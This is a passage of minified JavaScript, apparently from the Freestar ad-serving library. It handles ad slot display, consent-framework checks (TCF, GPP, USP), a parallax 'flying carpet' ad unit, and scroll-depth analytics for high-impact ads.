u=googletag.pubads().getSlots().find(h=>h.getAdUnitPath()===d.dfpId&&h.getSlotElementId()===a.id);u||(u=googletag.defineSlot(d.dfpId,c,a.id).addService(googletag.pubads())),o&&Object.entries(o).forEach(([h,m])=>{u.setConfig({targeting:{[h]:m}})}),googletag.setConfig({singleRequest:!0}),googletag.enableServices(),googletag.display(a.id),googletag.pubads().refresh([u])})}))}function jw(i){if(i===void 0){googletag.cmd.push(()=>{googletag.destroySlots()});return}Array.isArray(i)||(i=[i]),googletag.cmd.push(()=>{i.forEach(e=>{let t=Yo({elementId:e});t&&googletag.destroySlots([t])})})}function Kw(){}function Ww(){}var Md=f(()=>{X();en();pe();qe();du()});function My(){let i=window,e,t={};for(;i;){try{if(i.frames.__tcfapiLocator){e=i;break}}catch(r){}if(i===window.top)break;i=i.parent}if(!e)return;window.__tcfapi=function(r,n,o,a){if(!e)o({msg:"CMP not found"},!1);else{let d=Math.random()+"",c={__tcfapiCall:{command:r,parameter:typeof a=="function"?void 0:a,version:n,callId:d}};t[d]=o,e.postMessage(c,"*")}};function s(r){let n={};try{n=typeof r.data=="string"?JSON.parse(r.data):r.data}catch(a){}let o=n.__tcfapiReturn;o&&typeof t[o.callId]=="function"&&t[o.callId](o.returnValue,o.success)}window.addEventListener("message",s,!1)}var Ly=f(()=>{});function By(){if(!window.__gpp){freestar.log(1,"STATE_OPTIN_BRIDGE: GPP API not available");return}window.__gpp("addEventListener",i=>{(i.eventName==="sectionChange"||i.eventName==="signalStatus")&&Qw()}),freestar.log(0,"STATE_OPTIN_BRIDGE: Initialized successfully")}function Qw(){!window.__gpp||!window.__tcfapi||window.__gpp("getGPPData",i=>{if(!i||!i.sections)return;let e=i.sections.usnat;e&&(freestar.log(0,"STATE_OPTIN_BRIDGE: Syncing USNAT consent to TCF",e),Jw())})}function Jw(){window.__tcfapi&&window.__tcfapi("getTCData",2,(i,e)=>{if(!e){freestar.log(1,"STATE_OPTIN_BRIDGE: Failed to get TCF data");return}let{purpose:t,vendor:s}=i,r=(t==null?void 0:t.consents)||{},n=(s==null?void 0:s.consents)||{},o=ky.every(d=>r[d]===!0),a=n[Fr]===!0;freestar.log(0,`STATE_OPTIN_BRIDGE: TCF Verification - All Purposes: ${o}, Vendor 850: ${a}`,{purposeConsents:r,vendorConsents:n})})}function Fy(i){if(!i)return!1;let{purpose:e,vendor:t}=i,s=(e==null?void 0:e.consents)||{},r=(t==null?void 0:t.consents)||{},n=ky.every(a=>s[a]===!0),o=r[Fr]===!0;return n&&o}var ky,Uy=f(()=>{fe();ky=[1,2,3,4,7,9,10]});var Zw,Is,lu,Xw,eT,cu,Gy=f(()=>{Uy();Md();Zw=["tcloaded","useractioncomplete"],Is=!1,lu=0,Xw=function({data:i}){let{eventStatus:e}=i;if(Zw.includes(e)){let t=Fy(i);return freestar.log(0,`STATE_OPTIN: Consent parsed - eventStatus: ${e}, consentGiven: ${t}`),t}return!1},eT=i=>(e,t)=>{if(e.eventStatus!=="cmpuishown"&&!(e.eventStatus==="tcloaded"&&!e.purpose&&!e.vendor)&&e.eventStatus==="useractioncomplete"){let s=Xw({data:e});t?!Is&&s?(Is=!0,freestar.log(0,"STATE_OPTIN: Full consent received, loading pubfig"),i()):!Is&&!s&&(freestar.log(1,"STATE_OPTIN: Full consent not given, attempting restricted ads"),qi(s,globalThis.freestar)):freestar.log(1,"STATE_OPTIN: TCF Callback Failed")}},cu=function(i){if(lu++,lu===50){clearTimeout(freestar.timers.stateOptInTcfapi),freestar.timers.stateOptInTcfapi=null,freestar.log(1,"STATE_OPTIN: TCF API not found after 50 attempts, loading restricted ads as fallback"),qi(!1,globalThis.freestar);return}if(lu<50&&!window.__tcfapi){freestar.timers||(freestar.timers={}),freestar.timers.stateOptInTcfapi=setTimeout(()=>cu(i),500);return}freestar.timers&&freestar.timers.stateOptInTcfapi&&(clearTimeout(freestar.timers.stateOptInTcfapi),freestar.timers.stateOptInTcfapi=null),freestar.log(0,"STATE_OPTIN: TCF API found, initializing USNAT \u2194 TCF bridge"),By(),window.__tcfapi("addEventListener",2,eT(i));function e(t=1){var s;try{let r=Object.keys(localStorage).find(m=>m.startsWith("_sp_user_consent_"));if(!r)return;let n=localStorage.getItem(r);if(!n)return;let o=JSON.parse(n),a=(s=o==null?void 0:o.usnat)==null?void 0:s.consentStatus;if((a==null?void 0:a.hasConsentData)!==!0){t<20?setTimeout(()=>e(t+1),100):freestar.log(1,"STATE_OPTIN: Timeout waiting for consent data");return}let c=a==null?void 0:a.granularStatus,p=(c==null?void 0:c.sellStatus)===!0,u=(c==null?void 0:c.shareStatus)===!0,h=p||u;!Is&&h?(Is=!0,freestar.log(0,"STATE_OPTIN: User gave consent, loading pubfig"),i()):!Is&&!h&&(Is=!0,freestar.log(1,"STATE_OPTIN: User rejected consent, attempting restricted ads"),qi(!1,globalThis.freestar))}catch(r){freestar.log(1,`STATE_OPTIN: Error checking localStorage: ${r.message}`)}}window._stateOptInCheckConsent=e,e()}});function sT(i,e){var r,n;if(!i){e(null);return}freestar.log(0,"GPP_OPTOUT: GPP data received",i);let t=(r=i.parsedSections)==null?void 0:r.usnat;if(t){let o=t.SaleOptOut===1,a=t.SharingOptOut===1,d=t.TargetedAdvertisingOptOut===1,c=o||a||d;freestar.log(0,`GPP_OPTOUT: USNAT section - SaleOptOut: ${o}, SharingOptOut: ${a}, TargetedOptOut: ${d}`),e(c);return}let s=(n=i.parsedSections)==null?void 0:n.usca;if(s){let o=s.SaleOptOut===1,a=s.SharingOptOut===1,d=o||a;freestar.log(0,`GPP_OPTOUT: USCA section - SaleOptOut: ${o}, SharingOptOut: ${a}`),e(d);return}freestar.log(0,"GPP_OPTOUT: No US sections found in GPP data"),e(null)}function rT(i){if(!window.__gpp){i(null);return}let e=!1;window.__gpp("addEventListener",(t,s)=>{if(e)return;if(!s||!t){i(null);return}let r=t.pingData;(r==null?void 0:r.signalStatus)==="ready"&&(e=!0,sT(r,i))})}function Vy(i){if(!window.__uspapi){i(null);return}window.__uspapi("getUSPData",1,(e,t)=>{if(!t||!e||!e.uspString){freestar.log(1,"GPP_OPTOUT: USP API call failed or no data"),i(null);return}let s=e.uspString;if(freestar.log(0,`GPP_OPTOUT: USP string received: ${s}`),s.length>=3){let r=s.charAt(2).toUpperCase()==="Y";freestar.log(0,`GPP_OPTOUT: USP opt-out sale: ${r}`),i(r);return}i(!1)})}function zy(i){var s,r;if(fu++,fu>=tT){clearTimeout((s=freestar.timers)==null?void 0:s.gppOptOut),freestar.timers.gppOptOut=null,freestar.log(1,"GPP_OPTOUT: No GPP or USP API found after max attempts, proceeding with normal flow"),i(!1);return}let e=!!window.__gpp,t=!!window.__uspapi;if(!e&&!t){freestar.timers||(freestar.timers={}),freestar.timers.gppOptOut=setTimeout(()=>zy(i),iT);return}(r=freestar.timers)!=null&&r.gppOptOut&&(clearTimeout(freestar.timers.gppOptOut),freestar.timers.gppOptOut=null),freestar.log(0,`GPP_OPTOUT: APIs found - GPP: ${e}, USP: ${t}`),e?rT(n=>{if(n!==null){i(n);return}t?Vy(o=>{i(o===!0)}):i(!1)}):t?Vy(n=>{i(n===!0)}):i(!1)}function Hy(i){fu=0,zy(e=>{e?(freestar.log(0,"GPP_OPTOUT: User has opted out via GPP/USP, running restricted ads"),qi(!1,globalThis.freestar)):(freestar.log(0,"GPP_OPTOUT: User has NOT opted out, proceeding with normal flow"),i())})}var fu,tT,iT,qy=f(()=>{Md();fu=0,tT=50,iT=500});function aT(i,...e){return i&&e?e.every(t=>!!i[t]):!1}function dT(i,...e){return i&&e?e.every(t=>!!i[t]):!1}function fT(i,e,t){var n;let s=e||t,r={cmpType:i,tcfapi:e,uspapi:t};(n=freestar==null?void 0:freestar.analyticsQueue)==null||n.push(new J({eventName:"PRIVACY_COMPLIANCE",eventType:`SITE_HAS_CMP=${s}`,data:r})),freestar.log(0,`PRIVACY_COMPLIANCE SITE_HAS_CMP=${s} ${JSON.stringify(r)}`)}function Ln(i){Eg(),Xi()?(freestar.log(0,"Privacy Flow: STATE OPT-IN selected"),cu(i)):Ut()?(freestar.log(0,"Privacy Flow: MSPA selected"),Br.indexOf(freestar.locData.iso)>-1?gu(i):i()):Br.indexOf(freestar.locData.iso)>-1?(freestar.log(0,"Privacy Flow: GDPR selected"),gu(i)):i()}function Ky(){if(!document.getElementById("pmLink"))return;let i=document.getElementById("pmLink").style.visibility,e=!!window.__tcfapi;if((!!window.__uspapi||e)&&!i)if(Ut()){document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Do Not Sell or Share My Personal Information";let s=freestar.fsdata.mspsPrivacyManagerId||Zn;document.getElementById("pmLink").onclick=function(){window._sp_.usnat.loadPrivacyManagerModal(String(s))}}else{document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences";let s=freestar.fsdata.gdprPrivacyManagerId||Jn;document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(s))}}}var nT,hu,mu,$y,uu,Yy,oT,lT,cT,gu,pu,jy,Ld=f(()=>{ae();fe();Cy();pe();Ja();xy();au();Md();Je();Ly();Gy();qy();nT=["tcloaded","useractioncomplete"],hu=1,mu=10,$y=!1,uu=0,Yy=i=>{let e={gdpr:!1,usp:{uspString:"1---"}};Ut()?Oy(t=>{t&&(e.usp={uspString:t}),i(e)}):_s()?C_(t=>{t&&(e.gdpr={tcString:t}),i(e)}):i(e)},oT=function({consents:i}){freestar.consentManagement.consentData={consents:{[hu]:i?i[hu]:void 0,[mu]:i?i[mu]:void 0}}};lT=function({data:i}){let{eventStatus:e}=i;if(nT.includes(e)){let{purpose:t,vendor:s}=i,r=t?t.consents:void 0,n=s?s.consents:void 0;return oT({consents:r}),aT(r,hu,mu)&&dT(n,Fr)}},cT=i=>(e,t)=>{if(e.eventStatus==="cmpuishown")return;let s=lT({data:e});t?!$y&&s?($y=!0,freestar.log(0,"GDPR: Full consent received, loading pubfig"),i()):s||(freestar.log(1,"GDPR: Full consent not given, attempting restricted ads"),qi(s,globalThis.freestar)):freestar.log(1,"GDPR: TCF Callback Failed")},gu=function(i){if(uu++,uu===50){clearTimeout(freestar.timers.tcfapi),freestar.timers.tcfapi=null,freestar.log(1,"GDPR: TCF API not found after 50 attempts");return}if(uu<50&&!window.__tcfapi){freestar.timers||(freestar.timers={}),freestar.timers.tcfapi=setTimeout(()=>gu(i),500);return}freestar.timers&&freestar.timers.tcfapi&&(clearTimeout(freestar.timers.tcfapi),freestar.timers.tcfapi=null),freestar.log(0,"GDPR: TCF API found, setting up listener"),window.__tcfapi("addEventListener",2,cT(i))};pu={QUANTCAST:"FREESTAR",PUBFIG:"FS_SOURCEPOINT_PUBFIG",PUBLISHER:"PUBLISHER"},jy=(i,e,t)=>{let s=i===pu.PUBFIG,r=i===pu.QUANTCAST,n=i===pu.PUBLISHER,o=!!window.__tcfapi,a=!!window.__uspapi,d=Xi(e)&&!o,c=!d&&Ut(e)&&!a,p=!d&&_s(e)&&!o,u=n&&qp(e);s&&(d||c||p)?Ry(e,t):r&&(c||p)?Py(t):u?Hy(t):(n&&p&&My(),t()),fT(i,o,a)}});function Zy(i){if(i){let e=document.getElementsByTagName("head")[0],t=T({type:"style",attributes:[{type:"text/css"},{"data-owner":"freestar"}]});t.appendChild(document.createTextNode(i.replace(/(\r\n|\n|\r)/gm,""))),e.appendChild(t)}}function eS({scriptSrc:i,target:e=null,callback:t,id:s}){if(e)try{let r=T({type:"script",src:i});r.async=!0,r.type="text/javascript",t&&(r.onload=t),s&&(r.id=s),e.appendChild(r)}catch(r){}}function _u(i){if(!i.state||Object.keys(i.state).length===0)return;let e=window.location.origin,t=i.state.current?e+i.state.current:window.location.href;Ky(),freestar.trackPageview({path:t})}function kd(){var a;if(window.freestar.initialBrowserInfoSent&&!((a=window.freestar.func)!=null&&a.domloaded))return;let i=window.innerWidth,e=window.innerHeight,t=document.body,s=document.documentElement,r=Math.max(t.scrollHeight,t.offsetHeight,s.clientHeight,s.scrollHeight,s.offsetHeight),n=document.querySelector("link[rel='canonical']"),o="";n&&(o=n.getAttribute("href")),freestar.msg.loadTime===0&&(freestar.msg.loadTime=Date.now()-freestar.hitTime),window.freestar.lastHrefPushed=window.freestar.lastHrefPushed||"",window.googletag.cmd.push(function(){window.freestar.lastHrefPushed!==freestar.url&&(window.freestar.lastHrefPushed=freestar.url,G.instance.resolve(l.ANALYTICS).then(d=>{d.track(new Go({canonical:o,fpc:freestar.msg.fpc,hitTime:freestar.hitTime,loadTime:freestar.msg.loadTime,winHeight:e,winWidth:i,maxHeight:r,isServerToServer:freestar.server.diceRoll,googleVersion:window.googletag.getVersion()||""}))}))})}function tS(i){Eu(i,!0)}function uT({eventObject:i,event:e,complete:t}){if(t?e=freestar.dfpSlotInfo[i.elementId]:freestar.dfpSlotInfo[i.elementId]=e,e&&i&&!Qr({event:e})){let{slot:s}=e,r=s.getConfig("targeting").targeting["fs-auuid"][0]||null;G.instance.resolveAll([l.ANALYTICS,l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY]).then(({analytics:n,dfpResponseAnalyticsEventFactory:o})=>{n.track(o.create({slotId:i.elementId,placementId:i.placementId,DfpId:i.adUnitPath,advertiserId:e.advertiserId,campaignId:e.campaignId,isEmpty:e.isEmpty,lineItemId:e.lineItemId,serviceName:e.serviceName,size:JSON.stringify(e.size),sourceAgnosticCreativeId:e.sourceAgnosticCreativeId,sourceAgnosticLineItemId:e.sourceAgnosticLineItemId,parentDiv:i.elementId,complete:t||!1,auctionId:i.auctionId?i.auctionId:null,fsAuctionId:r}))})}e&&Qr({event:e})&&(window.freestar.googleInterstitialPlacement||(window.freestar.googleInterstitialPlacement={}),window.freestar.googleInterstitialPlacement.event=e)}function Eu(i,e){var d;if(!i)return;let t=i.slot.getSlotElementId(),s=i.slot.getAdUnitPath(),r=be({slotId:t,path:s}),n={elementId:t,creativeId:i.creativeId,adUnitPath:s,placementId:r,displayed:!i.isEmpty},o=nr({freestar}),a=(d=i.slot.getConfig("targeting").targeting[o.auction_id])!=null?d:[];a.length!==0&&(n.auctionId=a[0]),r&&r!=="unknown"&&(nt({name:"adServerResponse",detail:n}),freestar.pushdownControl&&freestar.pushdownControl.postGamResponse&&freestar.pushdownControl.postGamResponse({event:i}),uT({event:i,eventObject:n,complete:e}),Sy({event:i}),freestar.fsdata.customDirectAdRefresh&&co(),Qp(i))}function gg(i,{id:e=null}={}){let t=T({type:"style",attributes:[{"data-owner":"freestar"}],id:e});t.textContent=i,document.head.append(t)}function iS(){let i={video:[],script:[],iframe:[]};function e(t){let s=t.src;return s!==""&&s!==void 0&&s!==null&&s!=="about:blank"}Object.keys(i).forEach(t=>{let s=document.querySelectorAll(t);i[t]=Array.from(s).filter(e).map(({src:r})=>r)}),G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new sa({scripts:i.script,videos:i.video,iframes:i.iframe}))})}function sS(i){return i.sizeMappings.reduce((t,s)=>(Ye()>=s.viewport.size[0]&&(t=s),t),{})}function Ba(i,e=window){let t=null;return i.sizeMappings.some(s=>{if(Ye(e)>=s.viewport.size[0])return t=s.size.sort(Ws).filter(r=>r[0]!==35843),!0}),t}function yu({placement:i,slotId:e,slotConfig:t,targeting:s={},gamManager:r}){if(!i)return;_i({placementName:i.name,slotId:e||i.name});let n=r.getSlot({elementId:[e||i.name]});n||(n=r.createSlot({placement:i,id:e,slotConfig:t})),n&&Ri(n,i.name,Object.assign(s,{fs_ad_product:He(i),fs_ad_optimization:qt(i)}));let o=je(i);return e&&(o.code=e),{slot:n,bidObject:o,placement:i}}var uE,Wy,Qy,Jy,E_,Se,Xy,re,jE,_g,X=f(()=>{pe();fo();es();qe();zi();yt();Jr();Fe();yy();ae();Ha();Iy();k();Es();N();Ld();uE=i=>i.length===1&&i[0][0]===1&&i[0][1]===1,Wy=i=>Array.isArray(i)&&i.length>1&&i[0]===35843,Qy=({placement:i})=>{let e="";if(!i)return e;let t=i.sizes.filter(r=>Array.isArray(r)),s={w:Ur(t,r=>r[0]),h:Ur(t,r=>r[1])};return s.w&&s.w.length&&(e+=`__${s.w.join("x")}`),s.h&&s.h.length&&(e+=` __${s.h.join("x")}`),e},Jy=i=>{let e=document.getElementsByTagName("body")[0];e.className.indexOf(`${i}`)==-1&&(e.className+=e.className.length?` ${i}`:i)};E_=()=>["v2ContentCategory","v2ContentSource","v2ContentMediaFormat","v2ContentChannel","v2ContentType","v2ContentLanguage","v2ContentSourceGeo"].reduce((e,t)=>window.freestar.fsdata[t]?[...e,...window.freestar.fsdata[t]]:e,[]),Se=()=>ru(),Xy=({id:i})=>document.querySelector(`#${i}`)!==null;re=({name:i})=>window.freestar.fsdata.placements.find(e=>e.name===i);jE=i=>i.intersectionRatio>0&&i.isIntersecting&&zp(i,"target.id.length",0)>1,_g=({email:i})=>/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(i)});var pT,hT,mT,gT,br,Su=f(()=>{k();N();jt();Je();cd();cf();ae();wa();pe();pT=700,hT=60,mT=`Invalid branding value. Expected one of: ${Object.values(ke).join(", ")}`,gT="Missing mandatory parameter: slotId",br=class{constructor({background:e="linear-gradient(to bottom, #00c389 10%, black 100%)",height:t="175vh",branding:s="GREEN",showPoweredBy:r=!0,slotId:n,styleVersion:o="parallax"}){_(this,"_elementToggle",(e=!0)=>{if(this.flyingCarpetElement)if(e){let t=this.styleVersion==="new"?"flex":"block";this.flyingCarpetElement.style.setProperty("display",t),this.flyingCarpetElement.style.setProperty("visibility","visible")}else this.flyingCarpetElement.style.setProperty("visibility","hidden")});if(!n)throw new Error(gT);this.background=e,this.height=t,this.branding=s,this.showPoweredBy=r,this.slotId=n,this.styleVersion=o,this.flyingCarpetElement=null,this.flyingCarpetEffectCallback=null,this.hangtimeWaiter=null,this._bindEvents()}_bindEvents(){G.instance.resolve(l.GAM_MANAGER).then(e=>{e.instance.pubads().addEventListener(Pe,({isEmpty:t,slot:s})=>{s.getSlotElementId()===this.slotId&&this.flyingCarpetElement&&(t?this._elementToggle(!1):(this._elementToggle(!0),this.waitForHangtime()))})}),G.instance.resolve(l.EVENT_BUS).then(e=>{e.subscribe(si,({payload:{elementId:t}})=>{t===this.slotId&&this.flyingCarpetElement&&(this._elementToggle(!0),this.waitForHangtime())})})}_didHangtimeServe(){var n,o,a;let e="xyz-clipping",t=(o=(n=this==null?void 0:this.flyingCarpetElement)==null?void 0:n.classList)==null?void 0:o.contains(e),s=(a=this==null?void 0:this.flyingCarpetElement)==null?void 0:a.querySelector(`.${e}`);return t||s}waitForHangtime(){if(!this.hangtimeWaiter){let e=()=>this._didHangtimeServe(),t=(s,r)=>{s&&this._handleGumgumWin()};this.hangtimeWaiter=jp(()=>Qs({getIsFound:e,callback:t}),5e3)}this.hangtimeWaiter()}_handleGumgumWin(){this.unstyle(),this.stopRefresh()}_createLogo(){let e=Sn(this.branding);return T({type:"img",attributes:{src:e,alt:"fs-logo",width:30}})}generateHTML(){let e={original:this._generateOriginalStyleHTML.bind(this),new:this._generateStyleV2HTML.bind(this),parallax:this._generateParallaxStyle.bind(this)};if(!e[this.styleVersion])throw new Error(`Unsupported fc style version: ${this.styleVersion}`);return this.flyingCarpetElement=e[this.styleVersion](),this.flyingCarpetElement}_generateOriginalStyleHTML(){if(![ke.GREEN,ke.GRAYSCALE,ke.NO_BRANDING].includes(this.branding))throw new Error(mT);let e=T({classList:["fs-flying-carpet"],style:{background:this.background,height:this.height}}),t=T({classList:["fs-flying-carpet-ad-container"]});if(e.appendChild(t),this.showPoweredBy&&this.branding!==ke.NO_BRANDING){let n=T({classList:["fs-powered-by"]});n.appendChild(this._createLogo()),e.appendChild(n)}let s=T({classList:["fs-flying-carpet-header"]});s.textContent="Advertisement",e.appendChild(s);let r=T({id:this.slotId});return t.appendChild(r),e}_generateStyleV2HTML(){let e=T({classList:["fs-flying-carpet-v2"]}),t=T({classList:["fs-flying-carpet-v2-text-border"]});t.textContent="ADVERTISEMENT",e.appendChild(t);let s=T({classList:["fs-flying-carpet-v2-ad-container"]});e.appendChild(s);let r=T({id:this.slotId});s.appendChild(r);let n=T({classList:["fs-flying-carpet-v2-text-border"]});return n.textContent="SCROLL TO CONTINUE READING",e.appendChild(n),e}_generateParallaxStyle(){let e=T({classList:["fs-flying-carpet-v3"]}),t=T({classList:["fs-flying-carpet-v3-text-border"]});t.textContent="ADVERTISEMENT",e.appendChild(t);let s=T({classList:["fs-flying-carpet-v3-container"]}),r=T({classList:["fs-flying-carpet-v3-content"]}),n=T({classList:["fs-flying-carpet-v3-slot-wrapper"]}),o=T({id:this.slotId,classList:["fs-flying-carpet-v3-slot"]});n.appendChild(o),r.appendChild(n),s.appendChild(r),e.appendChild(s);let a=T({classList:["fs-flying-carpet-v3-text-border"]});return a.textContent="SCROLL TO CONTINUE READING",e.appendChild(a),this._setupFlyingCarpetEffect(s,o),e}_parallaxUnstyle(){this.flyingCarpetElement.classList.remove("fs-flying-carpet-v3"),this.flyingCarpetElement.querySelectorAll(".fs-flying-carpet-v3-text-border").forEach(r=>{r.style.display="none"});let e=["fs-flying-carpet-v3-container","fs-flying-carpet-v3-content","fs-flying-carpet-v3-slot-wrapper","fs-flying-carpet-v3-slot"],t=e.map(r=>`.${r}`).join(",");this.flyingCarpetElement.querySelectorAll(t).forEach(r=>{r.classList.remove(...e)}),this._teardownFlyingCarpetEffect();let s=this.flyingCarpetElement.querySelector(`#${this.slotId}`);s.style.transform="none",s.style.webkitTransform="none"}unstyle(){let e={parallax:this._parallaxUnstyle.bind(this)};e[this.styleVersion]&&e[this.styleVersion]()}stopRefresh(){let e=this.slotId;freestar.disableRefreshOn({slotId:e})}_setupFlyingCarpetEffect(e,t){if(this.flyingCarpetEffectCallback)return window.addEventListener("scroll",this.flyingCarpetEffectCallback);let s=window.innerHeight<=pT,r=()=>{let n=e.getBoundingClientRect(),o=window.innerHeight,a=o/2;if(n.top<o&&n.bottom>0){let d=Math.min(Math.max((o-n.top)/o,0),1),c=s?o*.4:o*.1,p=n.top>a?c*(.5-d):c*(d-.5);s&&(p-=hT);let u=`translate(-50%, calc(-50% + ${p}px))`;t.style.transform=u,t.style.webkitTransform=u}};this.flyingCarpetEffectCallback=()=>{requestAnimationFrame(r)},window.addEventListener("scroll",this.flyingCarpetEffectCallback)}_teardownFlyingCarpetEffect(){this.flyingCarpetEffectCallback&&window.removeEventListener("scroll",this.flyingCarpetEffectCallback)}}});var rS,Bd,nS=f(()=>{pe();rS={level:20,title:"UserScrollTracker"},Bd=class i{constructor(){_(this,"_handleScrollData",no(()=>{this.scrollHeight=this._getScrollHeight();let e=window.scrollY,t=this.scrollHeight-window.innerHeight,s=e/t*100;this.interactionsLastPercentile=s,this.interactionsMaxPercentile=Math.max(this.interactionsMaxPercentile,s),this.interactionsMsgCount+=1,freestar.log(rS,`Updated - Last: ${this.interactionsLastPercentile.toFixed(2)}%, Max: ${this.interactionsMaxPercentile.toFixed(2)}%, Height: ${this.scrollHeight}px, MsgCount: ${this.interactionsMsgCount}`)},250));if(i.instance)return i.instance;this.interactionsMsgCount=0,this.interactionsLastPercentile=0,this.interactionsMaxPercentile=0,this.scrollHeight=this._getScrollHeight(),this._initScrollListener(),this._initMutationObserver(),i.instance=this,freestar.log(rS,"initialized")}_initScrollListener(){window.addEventListener("scroll",this._handleScrollData)}_getScrollHeight(){return document.documentElement.scrollHeight}_initMutationObserver(){new MutationObserver(()=>{this.scrollHeight=this._getScrollHeight()}).observe(document.body,{childList:!0,subtree:!0})}getLastPercentile(){return this.interactionsLastPercentile}getMaxPercentile(){return this.interactionsMaxPercentile}getScrollHeight(){return this.scrollHeight}getMsgCount(){return this.interactionsMsgCount}}});var Fd,oS=f(()=>{Fd=class i{constructor(e){_(this,"_handleTermination",()=>{this._handleTerminationCalled||(this._handleTerminationCalled=!0,this._onTerminateCallback&&this._onTerminateCallback(),setTimeout(()=>{this._handleTerminationCalled=!1},this._throttlePeriod))});if(i.instance)return i.instance;this._onTerminateCallback=e,this._handleTerminationCalled=!1,this._throttlePeriod=2e3,this._initTerminationListeners(),i.instance=this}_initTerminationListeners(){window.addEventListener("beforeunload",this._handleTermination),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&this._handleTermination()})}}});function _T(i){return aS[i]||Object.values(aS).find(e=>e===i)||"UNKNOWN"}var aS,Iu,Ud,dS=f(()=>{k();N();Ci();X();nS();oS();zt();aS={flyingCarpet:"FLYING_CARPET",video:"PRIMIS_VIDEO"},Iu=[l.ANALYTICS,l.PAGE];Ud=class{constructor({percentilePlacement:e,highImpactType:t,slotId:s}){this.percentilePlacement=e,this.highImpactType=t,this.slotId=s,this.id=Se(),this.sendInit(),this.scrollTracker=new Bd,this.highImpactType==="flyingCarpet"&&this.initializePageviewTerminationService()}sendInit(){G.instance.resolveAll(Iu).then(({analytics:e,page:t})=>{e.track(new ra({sessionId:freestar.msg.sessionId,pageviewId:t.pageId,highImpactUnitSessionId:this.id,percentilePlacement:this.percentilePlacement,sessionDepth:t.pageviewCount,highImpactType:_T(this.highImpactType)}))})}sendRequest({auctionId:e,refreshCount:t}){G.instance.resolveAll(Iu).then(({analytics:s,page:r})=>{s.track(new na({sessionId:freestar.msg.sessionId,pageviewId:r.pageId,auctionId:e,highImpactUnitSessionId:this.id,refreshCount:t}))})}createInteractionsMessage(){G.instance.resolveAll(Iu).then(({analytics:e,page:t})=>{let s=new oa({sessionId:freestar.msg.sessionId,pageviewId:t.pageId,highImpactUnitSessionId:this.id,interactionsMsgCount:this.scrollTracker.getMsgCount(),interactionsLastPercentile:this.scrollTracker.getLastPercentile(),interactionsMaxPercentile:this.scrollTracker.getMaxPercentile(),scrollHeight:this.scrollTracker.getScrollHeight()});s.setTopic(We.BEACON),e.track(s)})}initializePageviewTerminationService(){this.pageviewTerminationService=new Fd(this.createInteractionsMessage.bind(this))}}});var Au,lS,cS=f(()=>{Kr();dS();k();N();Au=class{constructor(){_(this,"sendRequestMessageAuction",e=>{e.getAdUnits().forEach(t=>{this.sendRequestMessage({slotId:t.getSlotId(),auctionId:e.fsAuctionId})})});this.instances={},this.setupRequestMessageListener()}setupRequestMessageListener(){G.instance.resolve(l.AUCTION_MANAGER).then(e=>{e.addEventListener("auctionInit",this.sendRequestMessageAuction)})}newHighImpactTracking({percentilePlacement:e,highImpactType:t,slotId:s}){if(this.instances[s])freestar.log({level:1,title:"HighImpactTrackingManager"},`Already tracking a high impact ad in slot "${s}"!`);else return this.instances[s]=new Ud({percentilePlacement:e,highImpactType:t,slotId:s})}sendRequestMessage({slotId:e,auctionId:t}){let s=this.instances[e];s&&G.instance.resolve(l.REFRESH_LIBRARY).then(r=>{var o;let n=((o=r.getRefreshLibraryItem({slotId:e}))==null?void 0:o.timesRefreshed)||0;s.sendRequest({auctionId:t,refreshCount:n})})}},lS=bi.getInstanceFn({ClassConstructor:Au,instanceName:"HighImpactTrackingManager"})});var uS,bu,wu,pS,hS,fS,li,qz,mS,gS,_S=f(()=>{uS={level:20,title:"IAI"},bu=300,wu=20,pS=6e4,hS=4e4,fS={VIDEO:"video",FLYING_CARPET:"flyingCarpet"},li={PRIMIS_VIDEO:"PRIMIS_VIDEO",FLYING_CARPET:"FLYING_CARPET"},qz={[li.PRIMIS_VIDEO]:fS.VIDEO,[li.FLYING_CARPET]:fS.FLYING_CARPET},mS=0,gS=1e3});var Gd,ES=f(()=>{X();Su();pe();cS();Ke();Td();_S();Gd=class{constructor({name:e,placement:t,intelligentAdInsertConfig:s,parentElement:r,debugIndex:n,lazy:o=!1,logger:a,dispensaryData:d,freestar:c,onRemove:p,videoManager:u}){this.name=e,this.placement=t,this.config=s,this.parentElement=r,this.debugIndex=n!=null?n:0,this.lazy=o,this._logger=a,this._dispensaryData=d,this._freestar=c,this._onRemove=p,this._videoManager=u,this.childElements=[],this.resizeObserver=null,this.parentSize=null,this.mutationObserver=null,this.nextChildIndex=0,this.blockedChildren=0,this.ads=[],this.adsInsertedCount=0,this.blocklistSelector=(this.config.blocklist||[]).join(", "),this.debugTimeout=null,this.insertTimeout=null,this.intersectionObserver=null,this.currentRootMargin=null,this.slotsAwaitingIntersection={},this.isFlyingCarpetAdded=!1,this.isVideoAdAdded=!1,this.adLastVisible=new Map,this.cleanupTimeout=null,this.timeouts=new Set,this._isDestroyed=!1,this.highImpactTracking=null,this.highImpactPlacementConfig=null,o||this.init()}info(...e){this._logger.log(uS,this.debugIndex,...e)}init(){this.childElements=this.getValidChildElements(),this.monitorParentMutation(),this.checkForInsertOpportunities(),this.debug(),this.schedulePeriodicCleanup()}schedulePeriodicCleanup(){this._isDestroyed||(this.cleanupTimeout=setTimeout(()=>{if(!this._isDestroyed)try{this.cleanupInvisibleAds(),this.pruneArrays()}finally{this.schedulePeriodicCleanup()}},hS),this.timeouts.add(this.cleanupTimeout))}cleanupInvisibleAds(){if(this._isDestroyed)return;let e=Date.now(),t=[];for(let s=0;s<this.ads.length;s++){let r=this.ads[s];if(!document.body.contains(r)){t.push(s);continue}let n=r.getBoundingClientRect();if(n.top<(window.innerHeight||document.documentElement.clientHeight)&&n.bottom>0)this.adLastVisible.set(r,e);else{let a=this.adLastVisible.get(r)||0;e-a>pS&&t.push(s)}}for(let s=t.length-1;s>=0;s--){let r=t[s],n=this.ads[r];this.ads.splice(r,1),this.adLastVisible.delete(n)}}pruneArrays(){if(!this._isDestroyed){if(this.childElements.length>bu){let 